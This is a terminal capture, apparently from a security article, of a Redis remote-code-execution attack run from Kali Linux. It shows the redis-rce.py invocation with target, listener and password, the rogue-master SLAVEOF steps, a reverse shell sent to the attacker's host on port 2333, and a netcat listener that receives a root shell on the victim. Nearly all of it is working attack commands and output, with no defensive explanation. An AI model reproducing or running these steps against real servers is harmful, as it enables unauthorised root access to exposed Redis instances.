 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to 192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:33893
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.43.247
[*] Reverse server port: 2333
[+] Reverse shell payload sent.
[*] Check at 192.168.43.247:2333
[*] Clean up..
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 42332
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
MALWARE
VIRUS
MALWARE
FREEBUF